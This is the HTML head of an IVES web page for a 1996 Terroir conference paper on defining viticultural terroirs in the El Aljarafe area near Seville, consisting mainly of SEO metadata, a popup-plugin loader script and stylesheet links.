

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/12058/
body_size: 18152
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Outline for the définition of “Terroirs Viticoles application to the area of El AIjarafe (Seville, Spain) • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="The grapes producing and wine making regions are différent in their use of agricultural, industrial or agroindustrial means. These means are quite often very original and/or specialised; and lately are also quite competitive. Such means are being defined with increased accuracy in the delimitation and definition of its characteristics (Paneque et al., 1996 a). Human action together with other Elements and Agents involved in the vine growing production (Reyner, 1989) over these means lead to agronomic systems with important characteristics. Finally, the transformation of the vine growing production, through different technologies (Fleet, 1992), results in the creation of products with a different acceptance and economical value in the market." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/12058/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Outline for the définition of “Terroirs Viticoles application to the area of El AIjarafe (Seville, Spain) • IVES" />
		<meta property="og:description" content="The grapes producing and wine making regions are différent in their use of agricultural, industrial or agroindustrial means. These means are quite often very original and/or specialised; and lately are also quite competitive. Such means are being defined with increased accuracy in the delimitation and definition of its characteristics (Paneque et al., 1996 a). Human action together with other Elements and Agents involved in the vine growing production (Reyner, 1989) over these means lead to agronomic systems with important characteristics. Finally, the transformation of the vine growing production, through different technologies (Fleet, 1992), results in the creation of products with a different acceptance and economical value in the market." />
		<meta property="og:url" content="https://ives-openscience.eu/12058/" />
		<meta property="article:published_time" content="2022-03-25T13:42:16+00:00" />
		<meta property="article:modified_time" content="2023-03-17T11:15:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Outline for the définition of “Terroirs Viticoles application to the area of El AIjarafe (Seville, Spain) • IVES" />
		<meta name="twitter:description" content="The grapes producing and wine making regions are différent in their use of agricultural, industrial or agroindustrial means. These means are quite often very original and/or specialised; and lately are also quite competitive. Such means are being defined with increased accuracy in the delimitation and definition of its characteristics (Paneque et al., 1996 a). Human action together with other Elements and Agents involved in the vine growing production (Reyner, 1989) over these means lead to agronomic systems with important characteristics. Finally, the transformation of the vine growing production, through different technologies (Fleet, 1992), results in the creation of products with a different acceptance and economical value in the market." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/12058\/#blogposting","name":"Outline for the d\u00e9finition of \u201cTerroirs Viticoles application to the area of El AIjarafe (Seville, Spain) \u2022 IVES","headline":"Outline for the d\u00e9finition of &#8220;Terroirs Viticoles application  to the area of El AIjarafe (Seville, Spain)","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-03-25T14:42:16+01:00","dateModified":"2023-03-17T12:15:03+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/12058\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/12058\/#webpage"},"articleSection":"IVES Conference Series, Terroir 1996, IVES Conference Series, Terroir 1996"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/12058\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1996\/#listItem","name":"Terroir 1996"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1996\/#listItem","position":4,"name":"Terroir 1996","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1996\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12058\/#listItem","name":"Outline for the d\u00e9finition of &#8220;Terroirs Viticoles application  to the area of El AIjarafe (Seville, Spain)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12058\/#listItem","position":5,"name":"Outline for the d\u00e9finition of &#8220;Terroirs Viticoles application  to the area of El AIjarafe (Seville, Spain)","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1996\/#listItem","name":"Terroir 1996"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/12058\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/12058\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/12058\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/12058\/#webpage","url":"https:\/\/ives-openscience.eu\/12058\/","name":"Outline for the d\u00e9finition of \u201cTerroirs Viticoles application to the area of El AIjarafe (Seville, Spain) \u2022 IVES","description":"The grapes producing and wine making regions are diff\u00e9rent in their use of agricultural, industrial or agroindustrial means. These means are quite often very original and\/or specialised; and lately are also quite competitive. Such means are being defined with increased accuracy in the delimitation and definition of its characteristics (Paneque et al., 1996 a). Human action together with other Elements and Agents involved in the vine growing production (Reyner, 1989) over these means lead to agronomic systems with important characteristics. Finally, the transformation of the vine growing production, through different technologies (Fleet, 1992), results in the creation of products with a different acceptance and economical value in the market.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/12058\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-03-25T14:42:16+01:00","dateModified":"2023-03-17T12:15:03+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12058%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12058%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764865968' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251111-163237' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
